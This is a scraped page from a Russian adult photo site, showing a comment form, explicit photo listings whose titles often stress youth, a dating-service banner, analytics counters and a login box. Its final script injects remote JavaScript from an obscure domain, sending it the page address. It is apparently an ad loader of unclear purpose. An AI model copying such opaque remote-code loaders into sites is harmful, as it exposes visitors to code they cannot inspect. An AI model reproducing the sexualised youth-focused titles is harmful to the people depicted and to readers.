srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b>
<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
	</div>
	<div class="sep-input secur clearfix">
		<div class="label"><label>Защита от спама:</label></div>
		<div class="input">
			
			
			
			<div class="sec-label">Подтвердите, что вы не робот:<span class="impot">*</span> </div>
			<div class="sec-capcha clearfix"><div class="g-recaptcha" data-sitekey="6Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy" data-theme="light"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script></div>
			
		</div>
	</div>
	<div class="sep-submit">
		<button name="submit" class="fbutton" type="submit"><span>Отправить</span></button>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="712"><input type="hidden" name="user_hash" value="8aaf45e613bc09f814d4cb48013770bc44553547"></form>
	</div>
</div>

<div class="related">
	<div class="related-title">Похожие фото</div>
	<div class="related-items clearfix">
		<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/russian/508-krasivaya-kiska-russkoy-devushki.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554429138_14.jpg" alt="Красивая киска русской девушки">


		</div>
		<div class="item-desc">
			<div class="item-title">Красивая киска русской девушки</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/stockings/466-blondinka-v-chernyh-chulkah.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554426791_16.jpg" alt="Блондинка в черных чулках">


		</div>
		<div class="item-desc">
			<div class="item-title">Блондинка в черных чулках</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/brun/757-popka-krasotki-rakom.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554559663_16.jpg" alt="Попка красотки раком">


		</div>
		<div class="item-desc">
			<div class="item-title">Попка красотки раком</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/playboy/190-bryunetka-v-telesnyh-chulkah.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554328075_3.jpg" alt="Брюнетка в телесных чулках">


		</div>
		<div class="item-desc">
			<div class="item-title">Брюнетка в телесных чулках</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/pussy/381-devushka-v-chulkah-s-goloy-kiskoy.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554419562_11.jpg" alt="Девушка в чулках с голой киской">


		</div>
		<div class="item-desc">
			<div class="item-title">Девушка в чулках с голой киской</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/stockings/535-grudastaya-ukrainka-v-chulkah.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554459539_1.jpg" alt="Грудастая украинка в чулках">


		</div>
		<div class="item-desc">
			<div class="item-title">Грудастая украинка в чулках</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/brun/734-bryunetka-v-chulkah.html">
		<div class="item-img">

<img src="/uploads/posts/2019-04/thumbs/1554557220_15.jpg" alt="Брюнетка в чулках">


		</div>
		<div class="item-desc">
			<div class="item-title">Брюнетка в чулках</div>
		</div>
	</a>
</div>
<div class="item-box">
	<a class="item-link" href="https://fapabelno.org/brun/807-v-chulkah-bez-trusikov.html">
		<div class="item-img">

<img src="/uploads/posts/2018-07/thumbs/1530645262_05.jpg" alt="В чулках без трусиков">


		</div>
		<div class="item-desc">
			<div class="item-title">В чулках без трусиков</div>
		</div>
	</a>
</div>

	</div>
</div>


<div temprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
	
	<meta itemprop="bestRating" content="10" />
	<meta itemprop="ratingValue" content="9.3" />
	<meta itemprop="ratingCount" content="63" />
	<meta itemprop="itemReviewed" content="Ламповая фотосессия брюнетки в чулках" />

</div> 
                    
                    
				</div>
				


			</div>
			
			<aside class="main-right">
			    <div class="side-box">
                    <div class="dle_b_right" data-dlebid="1" data-dlebviews="yes" data-dlebclicks="yes" ><div class="sidebanner"><a href="https://nsk.siblaguna.biz" title="Интим-знакомства на nsk.siblaguna.biz" target="_blank"><img src="/uploads/banner-laguna11.png"/></a></div></div>
                    
					<div class="side-title"><i class="fa fa-tags"></i>Категории</div>
					<div class="side-content">
						    <ul class="side-nav">
<li><a href="https://fapabelno.org/home/">Домашняя эротика</a>
	</li><li><a href="https://fapabelno.org/playboy/">Playboy</a>
	</li><li class="active"><span>Брюнетки</span>
	</li><li><a href="https://fapabelno.org/blond/">Блондинки</a>
	</li><li><a href="https://fapabelno.org/red/">Рыжие</a>
	</li><li><a href="https://fapabelno.org/teen/">Молодые девушки</a>
	</li><li><a href="https://fapabelno.org/tits/">Груди</a>
	</li><li><a href="https://fapabelno.org/ass/">Попки</a>
	</li><li><a href="https://fapabelno.org/pussy/">Киски</a>
	</li><li><a href="https://fapabelno.org/stockings/">Девушки в чулках</a>
	</li><li><a href="https://fapabelno.org/hairy/">Волосатые письки</a>
	</li><li><a href="https://fapabelno.org/asian/">Азиатки</a>
	</li><li><a href="https://fapabelno.org/japanese/">Японки</a>
	</li><li><a href="https://fapabelno.org/russian/">Русские</a>
	</li><li><a href="https://fapabelno.org/ukrainian/">Украинки </a>
	</li><li><a href="https://fapabelno.org/lesbian/">Лесбиянки</a>
	</li>
    <li class="navi"><a class="navi" href="/categories.html" title="Эротика по категориям">
        <i class="fa fa-bars"></i>
        <span>Все категории</span></a>
</li>
</ul>						
					</div>
				</div>
                
				<div class="side-box">
					<div class="side-title"><i class="fa fa-star"></i>Популярное</div>
					<div class="side-content clearfix">
						<a class="top-item" href="https://fapabelno.org/blond/831-18-letnjaja-pyshnogrudaja-njasha.html" title="18 летняя пышногрудая няша">
	<div class="top-img"><img src="/uploads/posts/2018-10/thumbs/1540052346_30.jpg" alt="18 летняя пышногрудая няша" /></div>
	<div class="top-item-title">18 летняя пышногрудая няша</div>
</a><a class="top-item" href="https://fapabelno.org/blond/868-molodaja-sochnaja-milashka.html" title="Молодая сочная милашка">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1561830384_4.jpg" alt="Молодая сочная милашка" /></div>
	<div class="top-item-title">Молодая сочная милашка</div>
</a><a class="top-item" href="https://fapabelno.org/stockings/863-grudastaja-krasotka-v-chulkah.html" title="Грудастая красотка в чулках">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1559496757_alisa__37_.jpg" alt="Грудастая красотка в чулках" /></div>
	<div class="top-item-title">Грудастая красотка в чулках</div>
</a><a class="top-item" href="https://fapabelno.org/teen/742-krasnaya-piska-18-letney.html" title="Красная писька 18 летней">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554559116_10.jpg" alt="Красная писька 18 летней" /></div>
	<div class="top-item-title">Красная писька 18 летней</div>
</a><a class="top-item" href="https://fapabelno.org/teen/866-20-letnjaja-krasotka-s-volosatoj-kiskoj.html" title="20 летняя красотка с волосатой киской">
	<div class="top-img"><img src="/uploads/posts/2019-06/thumbs/1561819278_08.jpg" alt="20 летняя красотка с волосатой киской" /></div>
	<div class="top-item-title">20 летняя красотка с волосатой киской</div>
</a><a class="top-item" href="https://fapabelno.org/teen/711-18-letnyaya-pokazala-rozovuyu-kisku.html" title="18 летняя показала розовую киску">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554498561_05.jpg" alt="18 летняя показала розовую киску" /></div>
	<div class="top-item-title">18 летняя показала розовую киску</div>
</a><a class="top-item" href="https://fapabelno.org/brun/829-20-letnjaja-latinka-zasunula-palec-v-popku.html" title="20 летняя латинка засунула палец в попку">
	<div class="top-img"><img src="/uploads/posts/2018-08/thumbs/1533257826_04.jpg" alt="20 летняя латинка засунула палец в попку" /></div>
	<div class="top-item-title">20 летняя латинка засунула палец в попку</div>
</a><a class="top-item" href="https://fapabelno.org/red/738-18-letnyaya-krasotka.html" title="18 летняя красотка">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554559009_4.jpg" alt="18 летняя красотка" /></div>
	<div class="top-item-title">18 летняя красотка</div>
</a>
					</div>
				</div>
				<div class="side-box">
					<div class="side-title"><i class="fa fa-fire"></i>Сейчас смотрят</div>
					<div class="side-content clearfix">
						<a class="top-item" href="https://fapabelno.org/teen/280-molodenkaya-s-malenkoy-grudyu.html" title="Молоденькая с маленькой грудью">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554340595_07.jpg" alt="Молоденькая с маленькой грудью" /></div>
	<div class="top-item-title">Молоденькая с маленькой грудью</div>
</a><a class="top-item" href="https://fapabelno.org/stockings/160-zasunula-palec-v-pisku.html" title="Засунула палец в письку">
	<div class="top-img"><img src="/uploads/posts/2019-04/thumbs/1554326890_11.jpg" alt="Засунула палец в письку" /></div>
	<div class="top-item-title">Засунула палец в письку</div>
</a>
					</div>
				</div>
			</aside>

		</div>
		
		<footer class="footer">
			<div class="f-line-one clearfix">
				<ul>
					<li><a href="/?do=feedback">Обратная связь</a></li>
					<li><a href="/disclaimer.html">Соглашение</a></li>
                    <li><a href="https://t.me/+Q7xVUJxCK_Tel4iL" target="_blank" title="Наш сайт в Telegram" rel="nofollow">Телеграм</a></li>
				</ul>
			</div>
			<div class="f-line-two">
				Copyright &copy; 2024 <a href="https://fapabelno.org" target="_blank">Фапабельно</a>. При использование материала ссылка обязательна.
                Зеркало сайта для РФ — <a href="https://f.fapabelno.org">f.fapabelno.org</a>
			</div>
			<div class="counters-box">
			    <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t15.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter26498529 = new Ya.Metrika({
                    id:26498529,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26498529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-55882243-1', 'auto');
ga('send', 'pageview');
setTimeout(function(){ga('send', 'event', 'New Visitor', location.pathname);}, 15000);
</script>
<!-- End Google Analytics -->
			</div>
		</footer>
                    
	</div>
	<!-- end box-wrap -->
	
</div>
<!-- end all-wrap -->
<div class="overlay" id="overlay">  
	﻿

<div class="login-box">
	<div class="login-title">Авторизация</div>
	<div class="login-social clearfix">
	    <a href="https://oauth.vk.com/authorize?client_id=6395025&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=6c5562eb5daa78fead278253280371fc&amp;response_type=code&amp;v=5.90" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/vk.png" /></a>
	    
	    <a href="https://www.facebook.com/dialog/oauth?client_id=146227402739081&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dfc&amp;scope=public_profile%2Cemail&amp;display=popup&amp;state=6c5562eb5daa78fead278253280371fc&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/facebook.png" /></a>
	    
	    <a href="https://oauth.yandex.ru/authorize?client_id=19e8cdddcaf64618ae77777649938b1a&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=6c5562eb5daa78fead278253280371fc&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/yandex.png" /></a>
	    <a href="https://accounts.google.com/o/oauth2/auth?client_id=787330754127-2u3a1ndaj40ppmkqh2qvgja7dkcl3q07.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Ffapabelno.org%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=6c5562eb5daa78fead278253280371fc&amp;response_type=code" rel="nofollow" target="_blank"><img src="/templates/fapabeno-light/images/social/google.png" /></a>				
	</div>
	<div class="login-form">
		<form method="post">
			<div class="login-input">
				<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></li>
			</div>
			<div class="login-input">
				<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></li>
			</div>
			<div class="login-button">
				<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
				<input name="login" type="hidden" id="login" value="submit" />
			</div>
			<div class="login-checkbox">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">&nbsp;Чужой компьютер</label> 
			</div>
			<div class="login-links clearfix">
				<a href="https://fapabelno.org/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="https://fapabelno.org/index.php?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	</div>			
</div>																																								

</div>
<script src="/engine/lazydev/dle_search/lib/dle_search.js.php"></script>
<script src="/templates/fapabeno-light/lazydev/dle_search/assets/dle_search.js"></script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=624eb9bc3a78fb6aa5285553996c2786"
            + "&m=4a5647b5102fad7acc01c0e4e250e455"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
